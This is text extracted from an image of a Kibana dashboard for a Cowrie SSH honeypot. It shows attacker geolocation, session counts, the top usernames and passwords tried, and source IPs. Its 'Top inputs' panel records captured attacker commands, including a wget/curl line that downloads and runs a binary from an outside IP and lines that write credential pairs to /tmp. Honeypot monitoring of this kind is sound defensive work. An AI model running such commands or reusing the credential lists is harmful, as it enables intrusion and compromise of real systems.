 D
Dashboard / [Cowrie] General dashboard
[Cowrie] Localization of IP
NORTH
AMERICA
ASIA
AFRICA
SOUTH
AMERICA
OCEANIA
Unique count of geoip.ip
1 – 6
6 – 11
11 – 16
16 – 21
OpenStreetMap contributors, OpenMapTiles, Elastic Maps Service
[Cowrie] Logs counter
Count
1,000
800
600
400
200
0
15:00
16:00
17:00
18:00
19:00
20:00
21:00
22:00
@timestamp per 10 minutes
Count
[Cowrie] Count of uniq sessions
5,261
Unique count of session.keyword
[Cowrie] Average duration
37.521
Average duration
0 - 25
25 - 75
75 - 100
[Cowrie] TOP 15 username
daemon
adsl
PlcmSpIp
user
root
cumulus
bin
test
b
ansible
nproc
admin
adam
52.66.238.160
craft
[Cowrie] TOP 15 password
lwxat445405
Rainbow20.
1234
p13r1n412345
@
0
123456
123
password
nproc
user
root
admin
emporium
[Cowrie] Top countries
China (1.25%)
Germany (10.01%)
Russia (21.52%)
Ireland (59.95%)
Ireland
Russia
Germany
Panama
China
United States
India
France
Canada
Vietnam
Latvia
[Cowrie] Top inputs
input.keyword: Descending
Count
#!/bin/sh PATH=$PATH:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin wget http://23.252.170.124/23 curl -O http://23.252.170.124/23
chmod +x 23 ./23
1
echo "1" > /var/tmp/.systemcache436621
1
echo "root p13r1n412345" > /tmp/up.txt
1
echo "root v33sM@rketing" > /tmp/up.txt
1
[Cowrie] Top 20 host sources
src_host.keyword: Descending
Count
5.188.62.11
7,582
hostby.fcloud.biz
4,380
5.188.86.165
2,938
5.188.86.164
2,721
5.188.86.219
2,316
5.188.86.167
1,867